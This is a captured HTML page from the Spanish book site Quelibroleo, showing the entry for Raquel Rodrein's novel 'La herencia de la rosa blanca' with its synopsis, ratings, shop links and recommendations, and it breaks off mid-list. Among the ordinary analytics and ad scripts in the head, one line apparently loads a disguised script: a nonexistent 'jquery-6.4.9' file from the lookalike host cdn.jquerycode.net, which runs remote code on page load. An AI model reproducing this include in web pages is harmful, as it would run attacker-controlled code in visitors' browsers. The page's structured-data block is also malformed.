

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca
body_size: 16866
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="O2pYKeTAu63nLbTmiMjY2rqMJRxMWmvKvV9qBUpJ">

        <meta name="title" content="LA HERENCIA DE LA ROSA BLANCA - RODREIN RAQUEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1328024282.jpg"/>
    <meta property="og:image:alt" content="LA HERENCIA DE LA ROSA BLANCA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca"/>
    <meta property="og:title" content="LA HERENCIA DE LA ROSA BLANCA - RODREIN RAQUEL"/>
    <meta property="og:description" content="En 1943, Edward O&rsquo;Connor sufre el mayor revés de su vida: la muerte durante la Segunda Guerra Mundial de Erin, su mujer. Veinte años más tarde, Patrick O&rsquo;Connor conoce a Julia Steiner, la mujer que se convertirá en la madre de sus hijos y por la que se enfrentará a su padre y sesgará tod..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA HERENCIA DE LA ROSA BLANCA",
    "author": {
        "@type": "Person",
        "name": "RODREIN, RAQUEL"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.42",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "38"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1328024282.jpg",
    "description": "En 1943, Edward O&amp;rsquo;Connor sufre el mayor revés de su vida: la muerte durante la Segunda Guerra Mundial de Erin, su mujer. Veinte años más tarde, Patrick O&amp;rsquo;Connor conoce a Julia Steiner, la mujer que se convertirá en la madre de sus hijos y por la que se enfrentará a su padre y sesgará tod..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA HERENCIA DE LA ROSA BLANCA - RODREIN RAQUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA HERENCIA DE LA ROSA BLANCA - RODREIN RAQUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En 1943, Edward O&amp;rsquo;Connor sufre el mayor revés de su vida: la muerte durante la Segunda Guerra Mundial de Erin, su mujer. Veinte años más tarde, Patrick O&amp;rsquo;Connor conoce a Julia Steiner, la mujer que se convertirá en la madre de sus hijos y por la que se enfrentará a su padre y sesgará tod...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA HERENCIA DE LA ROSA BLANCA - RODREIN RAQUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En 1943, Edward O&amp;rsquo;Connor sufre el mayor revés de su vida: la muerte durante la Segunda Guerra Mundial de Erin, su mujer. Veinte años más tarde, Patrick O&amp;rsquo;Connor conoce a Julia Steiner, la mujer que se convertirá en la madre de sus hijos y por la que se enfrentará a su padre y sesgará tod...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA HERENCIA DE LA ROSA BLANCA - RODREIN RAQUEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En 1943, Edward O&amp;rsquo;Connor sufre el mayor revés de su vida: la muerte durante la Segunda Guerra Mundial de Erin, su mujer. Veinte años más tarde, Patrick O&amp;rsquo;Connor conoce a Julia Steiner, la mujer que se convertirá en la madre de sus hijos y por la que se enfrentará a su padre y sesgará tod...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "O2pYKeTAu63nLbTmiMjY2rqMJRxMWmvKvV9qBUpJ";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="O2pYKeTAu63nLbTmiMjY2rqMJRxMWmvKvV9qBUpJ">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="O2pYKeTAu63nLbTmiMjY2rqMJRxMWmvKvV9qBUpJ">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1328024282.jpg" alt="LA HERENCIA DE LA ROSA BLANCA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="41090">
                            <div style="float:left">
                                <h3>LA HERENCIA DE LA ROSA BLANCA <small><a href="https://quelibroleo.com/web/public/index.php/autores/rodrein-raquel">RODREIN, RAQUEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1328024282.jpg" alt="Portada de LA HERENCIA DE LA ROSA BLANCA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.42">
                                            7,42
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="38">
                                                38 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                15 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/ficcion-literaria">Ficción literaria</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/roca">ROCA</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788499184234</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+HERENCIA+DE+LA+ROSA+BLANCA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-herencia-de-la-rosa-blanca via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-herencia-de-la-rosa-blanca', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-herencia-de-la-rosa-blanca"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788499184234&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788499184234" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA HERENCIA DE LA ROSA BLANCA">
                            <input type="hidden" name="id_libro" value="41090" id="id_libro">
                            <input type="hidden" name="genero" value="Ficción literaria" id="genero">
                            <input type="hidden" name="autor" value="RODREIN, RAQUEL" id="autor">
                            <input type="hidden" name="_token" value="O2pYKeTAu63nLbTmiMjY2rqMJRxMWmvKvV9qBUpJ">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En 1943, Edward O’Connor sufre el mayor revés de su vida: la muerte durante la Segunda Guerra Mundial de Erin, su mujer. Veinte años más tarde, Patrick O’Connor conoce a Julia Steiner, la mujer que se convertirá en la madre de sus hijos y por la que se enfrentará a su padre y sesgará toda relación con él. Ben O’Connor, el hijo de ambos, es un renombrado arquitecto neoyorquino que está pasando una temporada en París. Allí tropezará una y otra vez con Sophie Savigny, una joven intérprete que acaba de recibir una propuesta laboral para trasladarse a la sede central de la ONU en Nueva York. El cirujano irlandés Hugh Gallagher vive en París desde hace unos años. En las últimas semanas, el azar ha colocado en su camino a una joven de la que se ha quedado prendado. Su nombre es Sophie Savigny, pero un terrible suceso le obliga a volver a Irlanda y se desvanece cualquier expectativa de relación. A través de los años, la fuerza de un destino tenaz reunirá unas vidas marcadas por una traición del pasado. Secretos y mentiras silenciados durante décadas, que saldrán a la luz de la forma más inesperada.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/rodrein-raquel" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tu-escribes-el-final">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1278498920.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 26 votos"
							     							     
							     data-id="27665"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tu-escribes-el-final#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tu-escribes-el-final"><span>TÚ ESCRIBES EL FINAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rodrein-raquel">RODREIN, RAQUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ultima-decision">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1398070336.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 9 votos"
							     							     
							     data-id="122340"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ultima-decision"><span>LA ÚLTIMA DECISIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rodrein-raquel">RODREIN, RAQUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-una-geisha">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496463219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.710 votos"
							     							     
							     data-id="1498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-una-geisha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			103 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-una-geisha"><span>MEMORIAS DE UNA GEIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/golden-arthur">GOLDEN, ARTHUR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/matar-a-un-ruisenor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1449673742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
